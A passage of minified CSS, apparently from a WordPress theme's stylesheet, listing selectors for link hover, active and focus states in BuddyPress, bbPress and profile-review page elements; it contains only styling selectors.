.widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.activity .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-title a:hover,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-title a:active,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-title a:focus,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--9-3-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-title a:hover,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-title a:active,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-title a:focus,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.groups .region--3-9-cols-left .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.sidebar--buddypress .widget .entry-title a:hover,.sidebar--buddypress .widget .entry-title a:active,.sidebar--buddypress .widget .entry-title a:focus,.sidebar--buddypress .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.sidebar--buddypress .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.sidebar--buddypress .widget .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.sidebar--buddypress .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.sidebar--buddypress .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.sidebar--buddypress .widget .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.sidebar--buddypress .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.sidebar--buddypress .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.sidebar--buddypress .widget .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.sidebar--buddypress .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.sidebar--buddypress .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.sidebar--buddypress .widget .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-save-options.messages-container .entry-title a:hover,.post-save-options.messages-container .entry-title a:active,.post-save-options.messages-container .entry-title a:focus,.post-save-options.messages-container .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-save-options.messages-container .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-save-options.messages-container .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-save-options.messages-container .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-save-options.messages-container .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-save-options.messages-container .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-save-options.messages-container .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-save-options.messages-container .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-save-options.messages-container .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.post-save-options.messages-container .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.post-save-options.messages-container .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.post-save-options.messages-container .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-messages-wrap .entry-title a:hover,.bp-messages-wrap .entry-title a:active,.bp-messages-wrap .entry-title a:focus,.bp-messages-wrap .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-messages-wrap .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-messages-wrap .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-messages-wrap .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-messages-wrap .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-messages-wrap .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-messages-wrap .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-messages-wrap .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-messages-wrap .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bp-messages-wrap .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bp-messages-wrap .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bp-messages-wrap .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,html body .bp-messages-wrap.bp-messages-mobile .entry-title a:hover,html body .bp-messages-wrap.bp-messages-mobile .entry-title a:active,html body .bp-messages-wrap.bp-messages-mobile .entry-title a:focus,html body .bp-messages-wrap.bp-messages-mobile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,html body .bp-messages-wrap.bp-messages-mobile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,html body .bp-messages-wrap.bp-messages-mobile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,html body .bp-messages-wrap.bp-messages-mobile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,html body .bp-messages-wrap.bp-messages-mobile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,html body .bp-messages-wrap.bp-messages-mobile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,html body .bp-messages-wrap.bp-messages-mobile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,html body .bp-messages-wrap.bp-messages-mobile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,html body .bp-messages-wrap.bp-messages-mobile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,html body .bp-messages-wrap.bp-messages-mobile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,html body .bp-messages-wrap.bp-messages-mobile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,html body .bp-messages-wrap.bp-messages-mobile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#request-review-list .bupr-row .entry-title a:hover,#request-review-list .bupr-row .entry-title a:active,#request-review-list .bupr-row .entry-title a:focus,#request-review-list .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#request-review-list .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#request-review-list .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#request-review-list .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#request-review-list .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#request-review-list .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#request-review-list .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#request-review-list .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#request-review-list .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#request-review-list .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#request-review-list .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#request-review-list .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bgr-single-review .bupr-row .entry-title a:hover,.bgr-single-review .bupr-row .entry-title a:active,.bgr-single-review .bupr-row .entry-title a:focus,.bgr-single-review .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bgr-single-review .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bgr-single-review .bupr-row .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bgr-single-review .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bgr-single-review .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bgr-single-review .bupr-row .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bgr-single-review .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bgr-single-review .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bgr-single-review .bupr-row .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bgr-single-review .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bgr-single-review .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bgr-single-review .bupr-row .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,form > .bp-member-add-form .entry-title a:hover,form > .bp-member-add-form .entry-title a:active,form > .bp-member-add-form .entry-title a:focus,form > .bp-member-add-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,form > .bp-member-add-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,form > .bp-member-add-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,form > .bp-member-add-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,form > .bp-member-add-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,form > .bp-member-add-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,form > .bp-member-add-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,form > .bp-member-add-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,form > .bp-member-add-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,form > .bp-member-add-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,form > .bp-member-add-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,form > .bp-member-add-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bupr-shortcode-top-members-contents .bupr-member-main .entry-title a:hover,.bupr-shortcode-top-members-contents .bupr-member-main .entry-title a:active,.bupr-shortcode-top-members-contents .bupr-member-main .entry-title a:focus,.bupr-shortcode-top-members-contents .bupr-member-main .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bupr-shortcode-top-members-contents .bupr-member-main .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bupr-shortcode-top-members-contents .bupr-member-main .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bupr-shortcode-top-members-contents .bupr-member-main .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bupr-shortcode-top-members-contents .bupr-member-main .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bupr-shortcode-top-members-contents .bupr-member-main .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bupr-shortcode-top-members-contents .bupr-member-main .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bupr-shortcode-top-members-contents .bupr-member-main .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bupr-shortcode-top-members-contents .bupr-member-main .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.bupr-shortcode-top-members-contents .bupr-member-main .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.bupr-shortcode-top-members-contents .bupr-member-main .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.bupr-shortcode-top-members-contents .bupr-member-main .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.users-blocked .entry-title a:hover,.users-blocked .entry-title a:active,.users-blocked .entry-title a:focus,.users-blocked .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.users-blocked .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.users-blocked .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.users-blocked .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.users-blocked .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.users-blocked .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.users-blocked .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.users-blocked .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.users-blocked .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.users-blocked .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.users-blocked .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.users-blocked .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-title a:hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-title a:active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-title a:focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-title a:hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-title a:active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-title a:focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-title a:hover,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-title a:active,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-title a:focus,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.directory.members #buddypress:not(.youzer) .bps_filters .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#articles-dir-list #articles-container > #message .entry-title a:hover,#articles-dir-list #articles-container > #message .entry-title a:active,#articles-dir-list #articles-container > #message .entry-title a:focus,#articles-dir-list #articles-container > #message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#articles-dir-list #articles-container > #message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#articles-dir-list #articles-container > #message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#articles-dir-list #articles-container > #message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#articles-dir-list #articles-container > #message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#articles-dir-list #articles-container > #message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#articles-dir-list #articles-container > #message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#articles-dir-list #articles-container > #message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#articles-dir-list #articles-container > #message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#articles-dir-list #articles-container > #message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#articles-dir-list #articles-container > #message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#articles-dir-list #articles-container > #message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbp-search-form .entry-title a:hover,#bbp-search-form .entry-title a:active,#bbp-search-form .entry-title a:focus,#bbp-search-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbp-search-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbp-search-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbp-search-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbp-search-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbp-search-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbp-search-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbp-search-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbp-search-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbp-search-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbp-search-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbp-search-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body #subnav ~ form.standard-form .entry-title a:hover,.profile-content__body #subnav ~ form.standard-form .entry-title a:active,.profile-content__body #subnav ~ form.standard-form .entry-title a:focus,.profile-content__body #subnav ~ form.standard-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body #subnav ~ form.standard-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body #subnav ~ form.standard-form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body #subnav ~ form.standard-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body #subnav ~ form.standard-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body #subnav ~ form.standard-form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body #subnav ~ form.standard-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body #subnav ~ form.standard-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body #subnav ~ form.standard-form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body #subnav ~ form.standard-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body #subnav ~ form.standard-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body #subnav ~ form.standard-form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-title a:hover,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-title a:active,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-title a:focus,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.buddypress.settings.bp-user.privacy .profile-content__body #subnav ~ form .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body .screen-profile .entry-title a:hover,.profile-content__body .screen-profile .entry-title a:active,.profile-content__body .screen-profile .entry-title a:focus,.profile-content__body .screen-profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body .screen-profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body .screen-profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body .screen-profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body .screen-profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body .screen-profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body .screen-profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body .screen-profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body .screen-profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.profile-content__body .screen-profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.profile-content__body .screen-profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.profile-content__body .screen-profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#docs-filter-sections .docs-filter-section .entry-title a:hover,#docs-filter-sections .docs-filter-section .entry-title a:active,#docs-filter-sections .docs-filter-section .entry-title a:focus,#docs-filter-sections .docs-filter-section .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#docs-filter-sections .docs-filter-section 